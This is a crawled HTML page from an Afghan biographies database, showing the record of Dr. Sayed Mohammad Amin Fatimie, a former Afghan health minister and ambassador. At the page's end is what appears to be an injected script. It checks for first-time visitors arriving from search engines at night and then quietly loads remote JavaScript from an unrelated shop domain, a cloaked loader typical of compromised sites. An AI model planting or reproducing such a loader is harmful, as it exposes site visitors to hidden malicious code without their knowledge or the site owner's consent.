

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=504&task=view&total=5124&start=1389&Itemid=2
body_size: 4530
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1390 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=480&task=view&total=5237&start=1388&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4735&task=view&total=5237&start=1390&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Fatimie, Sayed Mohammad Amin  Dr. Fatemie</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Fatimie, Sayed Mohammad Amin  Dr. Fatemie</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1952</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Ambassador</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	General Medical Practitioner in Faizabad, Badakhshan Province, June 1977-March 1978,<br />
	Lecturer in the Institute of Public Health, Kabul and Deputy Director General of Department of Health Education in that institute, 1978 to the end of 1981,<br />
	Founder and Chief of Training Programme of the International Committee of the Red Cross (ICRC), Peshawar, April 1982-September 1987.<br />
	Founder and Director of Training and Education Department, Alliance Health Committee (AHC) of the Mujahideen Parties, September 1987-March, 1989, Peshawar.<br />
	Member of Advisory and Executive Board in the Ministry of Public Health (MOPH) and Director General of the Institute of Public Health (IPH), Afghan Interim Government (AIG), March 1989- September 1991.<br />
	Deputy Minister of Public Health and Director General of Institute of Public Health, Islamic Government of Afghanistan, September 1991-April 1992.<br />
	First Deputy Minister of Public Health and Director General of Institute of Public Health after establishment of Islamic State of Afghanistan, Kabul, April 1992-May 1993, also held Acting Minister posts at various times. Minister of Public Health May, 1993-1995, Kabul.<br />
	Minister of Public Health 2004- 2010, Kabul.<br />
	Ambassador to Japan Tokio Tokyo (20101208 - 20170700 )</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="fatimie_Dr_Sayed" height="216" src="/images/stories/afghan_bios_2011/fatimie_Dr_Sayed.jpg" style="margin-right: 10px; float: left;" width="163" />Dr. Mohammad Amin Fatemi was born on Jan 15th, 1952 in Kuz-Kunar, Nangarhar Province. In 1969 he graduated from Habibia High School and earned his medical diploma of MD from Ningarhar medical college in 22. June 1977. He also participated in the advance academic program in Bonn, Germany 1985 and has the STD document from The High Institute of Public Management in Karach July 1988i, he has a certificate in health care and one in the &quot;new ways for health policy in developing countries&quot; from the Boston University the USA in 1995. He has served as a doctor in Badakhshan, teacher in Kabul public health Institute and member of the health awareness department, founder and in charge of the education program of IRC, founder and Director of the programs of Mujahiddin&#39;s unity, member of the advisory board of the Health Ministry in the interim government of Mujahiddin, and deputy minister and first deputy of the public health ministry. He was the Public Health Minister from 1993 to 1995. He was a temporary advisor of WHO in Geneva, Switzerland and and the Mediterranean countries, permanent advisor of WHO for the eat Mediterranean countries, and from 1992 to 1994 a member of the executive board of WHO, from 1991 to 2001 he was a member of the Board of the Medical Services Development for Afghans, a member of the board of the Ladies hospital for Afghan Refugees, member of the &quot;Order of Good Time&quot; in Canada, he has participated in many academic conferences and is the author of Health Care, Right and Wrong use of the Medicines, and First Aid.<br />
	<br />
	He speaks Dari and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-12-16</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-09</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=480&task=view&total=5237&start=1388&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4735&task=view&total=5237&start=1390&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>